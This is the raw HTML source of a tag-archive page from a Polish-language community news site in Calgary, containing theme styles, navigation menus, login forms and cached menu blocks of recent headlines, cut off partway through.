var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://poloniawcalgary.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://poloniawcalgary.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="archive tag tag-wojciech-smarzowski tag-1224 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js td-woo-variation-switches global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/poloniawcalgary.portal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PoloniaCalgary1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/margroman/videos?disable_polymer=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-1-container"><ul id="menu-main-menu-1" class="td-mobile-main-menu"><li id="menu-item-1963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1963"><a href="https://poloniawcalgary.com">Home</a></li>
<li id="menu-item-1780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1780"><a href="#">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/alberta/">Alberta</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/calgary/">Calgary</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/canada/">Canada</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/">Koronawirus Covid-19</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/polonia/">Polonia</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/polska/">Polska</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/swiat/">Swiat</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/">UN&#8217;s Agenda 21</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/wybory-federalne-2019/">Wybory Federalne 2019</a></li>
</ul>
</li>
<li id="menu-item-1779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1779"><a href="#">Spoleczenstwo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/artykul-czytelnika/">Artykuł czytelnika</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/nekrologi/">Nekrologi</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/okazje-i-promocje/">Okazje i Promocje</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/podroze/">Podróze</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polecamy/">Polecamy</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/">Polityka</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/2025-canadian-federal-election/">2025 Canadian Federal Election</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/kanada-wybory-federalne/">Kanada Wybory Federalne</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/wybory-usa/">Wybory USA</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/porady/">Porady</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/porady-emigracyjne/">Porady Emigracyjne</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/portrety-polonijne/">Portrety Polonijne</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/reportaze/">Reportaze</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/rynek-nieruchomosci/">Rynek Nieruchomości</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/warto-wiedziec/">Warto Wiedziec</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/wywiady/">Wywiady</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/zdrowie/">Zdrowie</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/zyczenia-swiateczne/">Zyczenia Swiateczne</a></li>
</ul>
</li>
<li id="menu-item-1778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1778"><a href="#">Rozrywka<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/ciekawostki/">Ciekawostki</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/humor/">Humor</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/muzyka/">Muzyka</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/przepisy/">Przepisy</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/sport/">Sport</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/technologie/">Technologie</a></li>
</ul>
</li>
<li id="menu-item-8592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8592"><a href="https://poloniawcalgary.com/event-directory/">Kalendarz Wydarzen</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74"><a href="https://poloniawcalgary.com/firmy-i-organizacje/">Firmy i Organizacje<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://poloniawcalgary.com/directory-polonialista/listings/">Lista Firm</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://poloniawcalgary.com/dashboard/">Dashboard</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://poloniawcalgary.com/listingi-na-mapie-w-calgary/">Listingi na mapie w Calgary</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://poloniawcalgary.com/directory-polonialista/">Firmy i Organizacje H</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-456"><a href="#">Videos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/videos/ciekawe-filmy/">Ciekawe Filmy</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/videos/polonijne-z-calgary/">Polonijne z Calgary</a></li>
</ul>
</li>
<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3971"><a href="https://poloniawcalgary.com/video-chat/">Video Chat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3977"><a href="https://poloniawcalgary.com/zoom-instalacja/">Zoom Instalacja</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://poloniawcalgary.com/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://poloniawcalgary.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons scattered-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">4.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Calgary</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Monday, January 19, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-header-menu1" class="top-header-menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-156"><a href="https://poloniawcalgary.com/kontakt/">KONTAKT</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="https://poloniawcalgary.com/redakcja/">REDAKCJA</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-158"><a href="https://poloniawcalgary.com/reklama/">REKLAMA/ADVERTISING</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/poloniawcalgary.portal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PoloniaCalgary1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/margroman/videos?disable_polymer=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://poloniawcalgary.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://poloniawcalgary.com/">
            <img class="td-retina-data" data-retina="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo544-150x150.png" src="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo-300x272.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Polonia w Calgary</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://poloniawcalgary.com/">
			<img class="td-retina-data" data-retina="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo280.png" src="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo140.png" alt=""  width="140" height="121"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://poloniawcalgary.com/">
			<img class="td-retina-data" data-retina="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo544-150x150.png" src="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo-300x272.png" alt=""  width="140" height="121"/>
		</a>
	    </div>
    <div class="menu-main-menu-1-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1963"><a href="https://poloniawcalgary.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1780"><a href="#">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "585";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "147";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 294;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; 